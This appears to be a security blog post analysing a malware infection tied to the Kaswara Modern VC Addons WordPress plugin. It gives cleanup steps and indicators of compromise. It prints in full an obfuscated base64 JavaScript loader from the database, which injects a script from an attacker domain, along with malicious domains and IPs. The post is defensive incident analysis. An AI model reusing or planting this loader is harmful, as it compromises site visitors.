Approximate 10,000 installations are using “Kaswara Modern VC Addons”, from which many are infected with malware already.
While performing a cleanup, we noticed a suspicious entry inside wp_options table, which turned out to be a base64 encoded Javascript – I’ll detail my findings in this article.
Need help? Let us clean your site.
Here what you should do to reverse the hack:
- Backup database using phpMyAdmin.
- Archive plugins, themes and uploads folders – place these in a safe area.
- Disable all your sites by moving files outside public area. Alternatively, you may rename “public_html” to “public_html_bk”.
- Look for kaswara-customJS using phpMyAdmin or any other database manager.
- Check for any malicious files inside /wp-content/uploads/kaswara/ folder.
2. Extract wordpress-5.7.1.zip and add original wp-config.php from a backup ( make sure you check its content and clear malicious lines – if any ).
3. Add plugins and theme manually, one by one, inside /wp-content/plugins/ and /wp-content/themes/
Make sure you’re getting fresh copies, don’t restore the old ones.
4. Move or copy /wp-content/uploads/ folder from a backup, to your clean site, making sure no backdoors are installed. PHP execution can be disabled inside /wp-content/uploads/.
4. Upload everything back to your server.
2. Check users with administrator privileges.
2. Make sure “Kaswara Modern VC Addons” is removed.

Here’s the malicious code found inside kaswara-customJS:
dmFyIF8weDIzMGQ9W1wnZ2V0RWxlbWVudHNCeVRhZ05hbWVcJyxcJ3NjcmlwdFwnLFwncGFyZW50Tm9kZVwnLFwnMjc5ODc1dkJlRUVFXCcsXCdoZWFkXCcsXCc2OTg0NDhya0dmZUZcJyxcJzY3OTU5N3B4bVNwV1wnLFwnMjgxMzE0YWVXU1ZTXCcsXCcxZmFzaHRHXCcsXCdjdXJyZW50U2NyaXB0XCcsXCcxNDM5Nzg4ZHhlU25tXCcsXCdzcmNcJyxcJzEwNTExOTdoSnlXekVcJyxcJzI3NzAxMXZJdmpLY1wnLFwnMnZSTGtMa1wnLFwnZnJvbUNoYXJDb2RlXCcsXCcxWVd3ZmNqXCddO3ZhciBfMHgzZTUzNTY9XzB4NTY3YjtmdW5jdGlvbiBfMHg1NjdiKF8weDRmNjljNixfMHg0NGYwNmEpe18weDRmNjljNj1fMHg0ZjY5YzYtMHgxNjE7dmFyIF8weDIzMGQwZD1fMHgyMzBkW18weDRmNjljNl07cmV0dXJuIF8weDIzMGQwZDt9KGZ1bmN0aW9uKF8weDIzYzZlMyxfMHg0YjgxNTkpe3ZhciBfMHgxMzcyMDk9XzB4NTY3Yjt3aGlsZSghIVtdKXt0cnl7dmFyIF8weDM4ODI5MD0tcGFyc2VJbnQoXzB4MTM3MjA5KDB4MTY4KSkqcGFyc2VJbnQoXzB4MTM3MjA5KDB4MTZhKSkrcGFyc2VJbnQoXzB4MTM3MjA5KDB4MTZmKSkrLXBhcnNlSW50KF8weDEzNzIwOSgweDE2NSkpKi1wYXJzZUludChfMHgxMzcyMDkoMHgxNjEpKSstcGFyc2VJbnQoXzB4MTM3MjA5KDB4MTZjKSkrcGFyc2VJbnQoXzB4MTM3MjA5KDB4MTY3KSkrcGFyc2VJbnQoXzB4MTM3MjA5KDB4MTZlKSkrLXBhcnNlSW50KF8weDEzNzIwOSgweDE3MCkpKi1wYXJzZUludChfMHgxMzcyMDkoMHgxNjkpKTtpZihfMHgzODgyOTA9PT1fMHg0YjgxNTkpYnJlYWs7ZWxzZSBfMHgyM2M2ZTNbXCdwdXNoXCddKF8weDIzYzZlM1tcJ3NoaWZ0XCddKCkpO31jYXRjaChfMHgyMjdhZGEpe18weDIzYzZlM1tcJ3B1c2hcJ10oXzB4MjNjNmUzW1wnc2hpZnRcJ10oKSk7fX19KF8weDIzMGQsMHhiNzBjZSkpO3ZhciBtbT1TdHJpbmdbXzB4M2U1MzU2KDB4MTcxKV0oMHg2OCwweDc0LDB4NzQsMHg3MCwweDczLDB4M2EsMHgyZiwweDJmLDB4NzMsMHg3NCwweDY5LDB4NjMsMHg2YiwweDJlLDB4NzQsMHg3MiwweDYxLDB4NzYsMHg2NSwweDZjLDB4NjksMHg2ZSwweDczLDB4NmIsMHg3OSwweDY0LDB4NzIsMHg2NSwweDYxLDB4NmQsMHgyZSwweDY3LDB4NjEsMHgyZiwweDYyLDB4NzIsMHg2MSwweDZlLDB4NjQsMHgyZSwweDZhLDB4NzMsMHgyNiwweDc2LDB4M2QsMHgzMCwweDMwLDB4MzMsMHgzMiwweDI2LDB4NzMsMHg2OSwweDY0LDB4M2QsMHgzMiwweDMzLDB4MzYsMHgyNiwweDcwLDB4NjksMHg2NCwweDNkLDB4MzUsMHgzNCwweDM1LDB4MzcsMHgzNCwweDM3KSxkPWRvY3VtZW50LHM9ZFtcJ2NyZWF0ZUVsZW1lbnRcJ10oXzB4M2U1MzU2KDB4MTYzKSk7c1tfMHgzZTUzNTYoMHgxNmQpXT1tbTtkb2N1bWVudFtfMHgzZTUzNTYoMHgxNmIpXT9kb2N1bWVudFtfMHgzZTUzNTYoMHgxNmIpXVtfMHgzZTUzNTYoMHgxNjQpXVtcJ2luc2VydEJlZm9yZVwnXShzLGRvY3VtZW50W18weDNlNTM1NigweDE2YildKTpkW18weDNlNTM1NigweDE2MildKF8weDNlNTM1NigweDE2NikpWzB4MF1bXCdhcHBlbmRDaGlsZFwnXShzKTs=
If you base64 decode this, you’ll get the following Javascript:
From this, there’s a string which caught my attention:
0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x74,0x69,0x63,0x6b,0x2e,0x74,0x72,0x61,0x76,0x65,0x6c,0x69,0x6e,0x73,0x6b,0x79,0x64,0x72,0x65,0x61,0x6d,0x2e,0x67,0x61,0x2f,0x62,0x72,0x61,0x6e,0x64,0x2e,0x6a,0x73,0x26,0x76,0x3d,0x30,0x30,0x33,0x32,0x26,0x73,0x69,0x64,0x3d,0x32,0x33,0x36,0x26,0x70,0x69,0x64,0x3d,0x35,0x34,0x35,0x37,0x34,0x37
This can be decoded to:
'use strict'; 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 105, 99, 107, 46, 116, 114, 97, 118, 101, 108, 105, 110, 115, 107, 121, 100, 114, 101, 97, 109, 46, 103, 97, 47, 98, 114, 97, 110, 100, 46, 106, 115, 38, 118, 61, 48, 48, 51, 50, 38, 115, 105, 100, 61, 50, 51, 54, 38, 112, 105, 100, 61, 53, 52, 53, 55, 52, 55;
The number sequence reminds me of “String.fromCharCode” encoded scripts.
So running this fromCharCode decoding tool, I finally got the malicious URL I was looking for:
hxxps://stick.travelinskydream[.]ga/brand.js&v=0032&sid=236&pid=545747
Need help? Try our Free security analysis.
Malicious URLs:
hxxps://stick.travelinskydream[.]ga/brand.js&v=0032&sid=236&pid=545747
hxxps://stick.travelinskydream[.]ga/analytics.js?cid=0000&pidi=191817&id=53646
hxxps://block.travelinskydream[.]ga/?n=0
hxxps://went.travelinskydream[.]ga/CYH3jG
hxxps://went.travelinskydream[.]ga/land/b.php
Other malicious domains: trippleforward.best, zigmundred.best, bolidoliveri.bar, bolidoliveri.best, demetravertando.bar, demetravertando.best, serch07.biz, swconnect.biz, your-prizes.life.
Malicious IPs: 212.83.170.88, 188.166.68.96, 157.245.79.75, 45.9.150.63 ( Nice IT Services Group Inc. ).
Malicious domains linked to this network, having ns1.msk.host and ns2.msk.host nameservers:
talkingaboutfirms.ga > 45.9.150.77
travelfornamewalking.ga > 45.9.150.77
beliveingreenmind.ga > 178.128.241.54
strongcapitalads.ga > 45.9.150.77
lowerthenskyactive.ga > 45.9.150.77
declarebusinessgroup.ga > 45.9.150.77
travelinskydream.ga > 45.9.150.63
linetoadsactive.com > 45.9.150.77
secondaryinformtrand.com > 45.9.150.77
4reasonnamefields.ga > 157.245.79.75